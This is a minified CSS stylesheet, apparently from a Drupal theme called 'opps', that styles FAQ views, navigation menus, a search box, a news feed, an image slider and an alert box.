.views-row{background-color:#f6f5ec;margin:20px;padding:10px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}span.faq-q{font-size:22.2px;font-size:1.5rem;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;margin-right:10px;color:#112e51;}.view-faq fieldset.answer{border:1px solid #baa37b;margin-top:10px;}.view-faq fieldset.answer a.fieldset-title{color:#112e51;font-weight:bold;}html.js .view-faq fieldset.collapsed{border-top-width:0;}footer{border-top:3px solid #f3f3f3;padding:10px 25px !important;}footer .field__item a{text-decoration:underline;}@media (min-width:768px){footer a:link,footer a:visited{text-decoration:none;color:#5b616b;font-size:11.1px;font-size:0.75rem;}footer #block-bean-sitewide-footer{float:left;}footer #block-bean-sitewide-footer-right{float:right;}footer #block-bean-sitewide-footer .field__item,footer #block-bean-sitewide-footer-right .field__item{float:left;padding:0 5px;}footer #block-bean-sitewide-footer .field__item a:after,footer #block-bean-sitewide-footer-right .field__item a:after{content:"|";padding-left:10px;}footer #block-bean-sitewide-footer .field__item:last-of-type a:after,footer #block-bean-sitewide-footer-right .field__item:last-of-type a:after{content:"";}}@media print{footer{display:none;}}.l-content .view-forms .views-row{border-top:2px solid #f4f1e8;margin:25px 0;padding-top:10px;}.l-content .view-forms .views-row .views-field{clear:both;}.l-content .view-forms .views-row .views-field .views-label{display:block;float:left;font-weight:bold;width:150px;}.l-content .view-forms .views-row .views-field .field content{display:block;float:left;}p.opps-user-login-form-security-message{font-style:italic;font-size:smaller;margin-top:3em;line-height:normal;}.front{}.front .l-main{border-bottom:2px solid #e4dcc5;}.front .block--bean-front-page-service-links-block .bean-links-block{background-color:#f2f0ed;border:1px solid #DEDDDD;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item{border-bottom:1px solid #DEDDDD;position:relative;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a{color:#212121;display:block;padding:10px 20px;font-size:14.8px;font-size:1rem;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a:hover{background-color:#ddd7cf;color:#887047;text-decoration:none !important;}.front .bean-icon-links-block .entity-field-collection-item{display:block;position:relative;}.front .bean-icon-links-block .entity-field-collection-item .field--type-image{float:left;margin-right:5px;width:100%;}.front .bean-icon-links-block .entity-field-collection-item a{color:#57636b;display:block;top:0;bottom:0;right:0;left:0;padding-left:40px;padding-top:5px;position:absolute;vertical-align:middle;font-size:14.8px;font-size:1rem;}.front .bean-icon-links-block .entity-field-collection-item a:hover{color:#20343F;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.front .block--views-locations-block .views-row{margin:1em;}.front .block--views-locations-block .views-field-title a{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.front .block--bean-front-page-related-links-{margin-bottom:15px;}.front .block--bean-front-page-related-links- .field__item{margin-bottom:10px;}.front .block--bean-front-page-related-links- .field__item :before{content:'\00bb\ ';}.front .field-collection-container{border-bottom:none !important;}.front .field-collection-view-final{border-bottom:1px dotted #D3D7D9;}html{overflow-y:auto;}img,audio,video,canvas{max-width:100%;}html,body{background-color:#f3f3f3;padding:0px;margin:0px;}.l-page{background-color:#ffffff;}#main-content-wrapper{position:relative;}@media (min-width:768px){#main-content-wrapper{min-height:35em;padding:0 1.5em;}}a.readmore:after,.readmore:after{content:' \00bb';}.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{font-style:italic;color:#5b616b;font-size:11.1px;font-size:0.75rem;}#header-outline{background-image:url(/sites/all/themes/opps/images/bg-header-repeat-blue.jpg?1470141997);background-repeat:repeat-x;background-position:top left;-webkit-background-size:100% 170px;-moz-background-size:100% 170px;-o-background-size:100% 170px;background-size:100% 170px;}#page-wrapper{background:transparent url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center top;}.l-page{padding:0 !important;}.l-header{background:#262a2d url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center bottom;padding:10px;}@media (min-width:768px){.l-header{background:#262a2d url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center top;padding:0 !important;}}@media print{.l-header{display:none;}}.site-logo img{display:none;}@media (min-width:768px){.site-logo img{position:relative;float:left;display:block !important;}}h1.site-slogan{clear:none;letter-spacing:0.05em;text-align:center;margin:0;}h1.site-slogan a{color:#f1f1f1;font-size:14.8px;font-size:1rem;text-decoration:none !important;text-transform:uppercase;}@media (min-width:768px){h1.site-slogan{margin-top:1em;letter-spacing:0.1em;text-align:left;}h1.site-slogan a{font-size:18.5px;font-size:1.25rem;}}@media (min-width:960px){h1.site-slogan a{font-size:22.2px;font-size:1.5rem;}}h2.site-name{clear:none;margin:0;text-align:center;line-height:37px;line-height:2.5rem;}h2.site-name a{color:#f1f1f1;display:inline-block;text-decoration:none !important;font-size:24.05px;font-size:1.625rem;line-height:29.6px;line-height:2rem;}@media (min-width:768px){h2.site-name{text-align:left;}h2.site-name a{font-size:29.6px;font-size:2rem;line-height:55.5px;line-height:3.75rem;}}@media (min-width:960px){h2.site-name a{font-size:33.3px;font-size:2.25rem;}}h3.site-name-info{clear:none;margin:0;text-align:center;}@media (min-width:768px){h3.site-name-info{text-align:left;margin:0 0 1em 0;}}h3.site-name-info a{color:#f1f1f1;display:inline-block;text-decoration:none !important;text-transform:none;font-size:12.95px;font-size:0.875rem;}@media (min-width:960px){h3.site-name-info a{font-size:14.8px;font-size:1rem;}}.leaflet-top{z-index:0;}#block-system-main-menu ul{background:#274b61;border-bottom:3px solid #e4dcc5;float:left;margin:0;padding:0;text-align:center;width:100%;}#block-system-main-menu ul li{border-right:1px solid #446173;float:left;position:relative;list-style:none;vertical-align:middle;}#block-system-main-menu ul li:last-of-type{border-right:none;}#block-system-main-menu ul li a{border-right:none;color:#fff;display:block;padding:10px 5px;line-height:16.65px;line-height:1.125rem;}#block-system-main-menu ul li a:hover,#block-system-main-menu ul li a .nav-hover-color{background:#5d8aa8;text-decoration:none;}#block-system-main-menu ul li:first-child a{border-left:0 none;}#block-system-main-menu ul li:last-child a{border-right:0 none;}#block-system-main-menu ul .expanded{z-index:500;}#block-system-main-menu ul .expanded:hover > ul{display:block;}#block-system-main-menu ul .expanded ul{border:1px solid #baa37b;border-top:2px solid #baa37b;display:none;position:absolute;width:200px;top:100%;left:0;padding:0;margin:0;}#block-system-main-menu ul .expanded ul li{background:#e4dcc5;border-right:1px solid #baa37b;border-top:1px solid #baa37b;}#block-system-main-menu ul .expanded ul li a{font-size:13px;filter:none;display:block;line-height:120%;padding:10px;color:#333;width:198px;text-align:left;display:block;padding:10px 5px;}#block-system-main-menu ul .expanded ul li a:hover{background:#d4c8a7;}#block-system-main-menu ul .expanded ul li.leaf{list-style-image:none;list-style-type:none;}#block-system-main-menu ul .expanded.active-trail.submenu{background-color:#5d8aa8;color:#f1f1f1;text-decoration:none !important;}#block-system-main-menu ul li:last-child.submenu ul{left:auto;right:0px;}#block-system-main-menu ul li ul li.submenu ul.menu{display:none;}.nav-hover-color{background:#274b61;}.l-region--navigation .block__title{display:none;}html.touch div#block-superfish-1 ul.menu{display:none;}@media (min-width:960px){html.touch div#block-superfish-1 ul.menu{display:block;}}div#block-superfish-1 ul.menu{background-color:#274b61;border-bottom:3px solid #e4dcc5;float:left;margin-bottom:0 !important;padding:0;width:100%;}div#block-superfish-1 ul.menu li a{background-color:#274b61;border:none;color:#f1f1f1;text-align:center;padding-right:20px;}@media (min-width:960px){div#block-superfish-1 ul.menu li a{border-right:1px solid #446173;border-top:1px solid #274b61;padding:7px 2px;}}@media print{div#block-superfish-1 ul.menu li a{display:none;}}div#block-superfish-1 ul.menu li.last a{border-right:none;}div#block-superfish-1 ul.menu li:hover,div#block-superfish-1 ul.menu li.sfHover,div#block-superfish-1 ul.menu li.active-trail a.menuparent,div#block-superfish-1 ul.menu a:focus,div#block-superfish-1 ul.menu a:hover,div#block-superfish-1 ul.menu a:active{background-color:#5d8aa8;color:#f1f1f1;text-decoration:none !important;}div#block-superfish-1 ul.menu li ul{border-radius:0;border-top:4px solid #baa37b;padding:0 !important;margin-top:-8px;}div#block-superfish-1 ul.menu li ul li a{background-color:#e4dcc5;border-left:1px solid #baa37b;border-right:1px solid #baa37b;border-bottom:1px solid #baa37b;border-top:none;color:#212121;padding-left:1em;text-align:left;height:30px;}div#block-superfish-1 ul.menu li ul li a:focus,div#block-superfish-1 ul.menu li ul li a:hover,div#block-superfish-1 ul.menu li ul li a:active{background-color:#d4c8a7;color:#6d4611;}div#block-superfish-1 ul.menu li ul li.last a{border-right:1px solid #baa37b;}nav h2{display:none;}.mean-container .mean-bar{background-color:#274b61;float:none;padding:1px 0;z-index:0;}.mean-container .mean-bar a.meanmenu-reveal{font-size:1.4em !important;text-indent:0;width:100px !important;}.mean-container .mean-bar a:hover{text-decoration:none !important;}@media print{.mean-container .mean-bar{display:none;}}.mean-container nav.mean-nav{background-color:#5d8aa8;margin-top:45px;float:none;}.mean-container nav.mean-nav ul li{background-color:#5d8aa8;}.mean-container nav.mean-nav ul li a.mean-expand,.mean-container nav.mean-nav ul li a.mean-expand:hover{background:none !important;border-style:none !important;}.mean-container nav.mean-nav ul li ul li{background-color:#e4dcc5;margin:-1px 0;}.mean-container nav.mean-nav ul li ul li a{background-color:#e4dcc5;border-top:1px solid #baa37b !important;color:#212121 !important;}.l-region--sidebar-first nav ul.menu{padding:0 !important;}.l-region--sidebar-first nav ul.menu li{border-top:1px solid #aeb0b5;list-style:none;}.l-region--sidebar-first nav ul.menu li a{color:#333333;display:block;padding:5px;text-align:left;}.l-region--sidebar-first nav ul.menu li a:hover{background-color:#f2f0ed;font-weight:bold;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active{background-color:#f2f0ed;border-left:5px solid #0071bc;color:#0071bc;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}.l-region--sidebar-first nav ul.menu li.last{border-bottom:1px solid #aeb0b5;}.l-region--sidebar-first nav ul.menu li ul{border-left:none;margin:0 !important;}.l-region--sidebar-first nav ul.menu li ul li{border:none;}.l-region--sidebar-first nav ul.menu li ul li.active,.l-region--sidebar-first nav ul.menu li ul li a.active{background-color:#fff;border:none;}.l-region--sidebar-first nav ul.menu li ul li a{display:block;padding-left:25px;}.l-region--sidebar-first nav ul.menu li ul li a:hover{background-color:#f2f0ed;}.l-region--sidebar-first nav ul.menu li ul li.last{border-bottom:none;}.l-region--sidebar-first nav ul.menu .collapsed a:after{content:'\00bb';float:right;font-size:18.5px;font-size:1.25rem;}.l-region--sidebar-first nav ul.menu .collapsed li a:after{content:none;}.l-region--sidebar-first nav ul.menu .expanded{}.l-region--sidebar-first nav ul.menu .expanded a:after{content:'\25BE';float:right;font-size:18.5px;font-size:1.25rem;}.l-region--sidebar-first nav ul.menu .expanded li a:after{content:none;}@media print{.l-region--sidebar-first nav ul.menu{display:none;}}.block--views-news-announcements-fp-news-feed .view-content .views-row{margin:0.5em 0;}.block--views-news-announcements-fp-news-feed .view-content .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.block--views-news-announcements-fp-news-feed .view-content .views-field-body{margin-top:-0.8em;}.block--views-news-announcements-fp-news-feed .view-content .views-field-view-node{margin-top:-0.8em;font-size:11.1px;font-size:0.75rem;}.view-news-announcements .views-row{margin-top:30px;}.view-news-announcements h1.field-content,.view-news-announcements h2.field-content,.view-news-announcements h3.field-content{margin:0 !important;}#block-search-form{float:right;position:absolute;right:20px;top:5px;z-index:9999999 !important;}@media (min-width:768px){#block-search-form{top:6px;right:10px;}}@media (min-width:960px){#block-search-form{bottom:0;margin-top:-40px;margin-bottom:20px;position:relative;right:10px;}}@media print{#block-search-form{display:none;}}#block-search-form .form-type-textfield input{background:url(/sites/all/themes/opps/images/search-icon.png) no-repeat scroll 12px center #ededed;border:1px solid #CCCCCC;color:transparent;cursor:pointer;height:35px;line-height:25px;padding-left:20px;transition:all 0.5s ease 0s;width:45px;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px;}@media (min-width:768px){#block-search-form .form-type-textfield input{background:url(/sites/all/themes/opps/images/search-icon.png) no-repeat scroll 9px center #ededed;height:35px;width:200px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}}@media (min-width:960px){#block-search-form .form-type-textfield input{height:30px;}}#block-search-form .form-type-textfield input:hover{background-color:#fff;}#block-search-form .form-type-textfield input:focus{background-color:#fff;color:#000;cursor:auto;padding-left:32px;width:200px;}form#search-block-form.search-block-form .form-actions input.form-submit{display:none;}@media (min-width:960px){form#search-block-form.search-block-form .form-actions input.form-submit{display:inline;}}.logged-in #block-search-form{display:none;}@media (min-width:960px){.logged-in #block-search-form{display:block;}}.search-advanced{background-color:#f6f5ec;margin:10px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.search-advanced.collapsed{background-color:#ffffff !important;}.search-results .search-result{margin-bottom:20px;border-bottom:1px solid #f0f0f0;}.search-results .search-result h3{font-weight:bold;}html.js .search-form fieldset.collapsed{border-top-width:0;}.oho-site-alert-message{background-color:#871517;color:#fff;margin-bottom:20px;padding:10px;}.oho-site-alert-message h2{color:#fff;font-weight:normal !important;margin:5px 0;}.oho-site-alert-message a{color:white;text-decoration:underline;}.oho-site-alert-message a:hover{color:#FFA500;text-decoration:underline;}.front .l-region--highlighted .field--name-field-fc-gallery-item .entity-field-collection-item{background-color:#f6f4e9 !important;overflow:auto;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.front .l-region--highlighted .flexslider{border:none;}.front .l-region--highlighted .flexslider ul.slides{background-color:#f6f4e9;border:1px solid #E8E0D1;}.front .l-region--highlighted .field--name-field-gallery-image-caption{padding:0 1em;}.front .l-region--highlighted .field--name-field-gallery-image-caption p{color:#3a2302;font-size:12.95px;font-size:0.875rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1,.front .l-region--highlighted .field--name-field-gallery-image-caption h2,.front .l-region--highlighted .field--name-field-gallery-image-caption h3{color:#2b1b07;font-size:16.65px;font-size:1.125rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h2 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h3 a{color:#2b1b07;}@media (min-width:768px){.front .l-region--highlighted .field--name-field-gallery-image{float:left;width:60%;}.front .l-region--highlighted .field--name-field-gallery-image-caption{float:right;padding:0 0 0 1em;width:40%;}}.flexslider{}.flexslider .field--name-field-fc-gallery-item{position:absolute;}.flexslider .flex-pauseplay{bottom:-34px;height:29px;left:10px;padding:0px;position:absolute;overflow:hidden;width:43px;z-index:2;}.flexslider .flex-pauseplay a{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;color:#333333;background-color:#f1f5f8;height:100%;left:14px;opacity:1;position:absolute;width:100%;padding:4px 5px 5px 8px;}.flexslider .flex-pauseplay a:hover{text-decoration:none;background-color:#cfdde7;}.flexslider .flex-pauseplay a:before{font-size:12.95px;font-size:0.875rem;}.flexslider .flex-control-nav{bottom:-30px;left:20px;padding-left:36px;position:absolute;overflow:hidden;text-align:left;width:auto;z-index:2;}.flexslider .flex-control-nav li{margin:0 3px;}.flexslider .flex-control-paging li a{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;border:none;background-color:#f1f5f8;color:#333333;height:25px;text-align:center;text-indent:0px;width:25px;}.flexslider .flex-control-paging li a:hover,.flexslider .flex-control-paging li a.flex-active{background-color:#cfdde7;border:1px solid #adc4d6;font-weight:bold;text-decoration:none;}div.l-triptych .l-region--triptych-first,div.l-triptych .l-region--triptych-middle,div.l-triptych .l-region--triptych-last{background-color:#f1f5f8;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1em;}div.l-triptych .l-region--triptych-first h2.block__title,div.l-triptych .l-region--triptych-middle h2.block__title,div.l-triptych .l-region--triptych-last h2.block__title{margin-top:0 !important;}.block--bean-front-page-welcome-block .field--name-field-body-text h2{font-style:italic;margin:0;font-size:18.5px;font-size:1.25rem;}.block--bean-front-page-welcome-block .field--name-field-body-text p{color:#3a2302;font-size:12.95px;font-size:0.875rem;}@media (min-width:768px){.block--bean-front-page-welcome-block{margin-bottom:20px;}.block--bean-front-page-welcome-block .field--name-field-body-text{float:left;width:60%;}.block--bean-front-page-welcome-block .field--name-field-block-image img{border:4px solid #e4dcc5;float:right;padding:0;width:35%;}}.alertbox{background-color:#efad4e;border-color:#ffeeba;padding:10px 20px 20px 20px;line-height:1.4;z-index:1000;font-size:120%;}.alertbox p{text-align:center;vertical-align:middle;}.alertbox p a{color:#1C467D;}
